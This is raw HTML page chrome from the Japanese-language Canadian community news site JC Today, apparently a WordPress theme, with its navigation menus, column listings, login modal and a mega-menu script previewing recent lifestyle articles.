<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月21日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
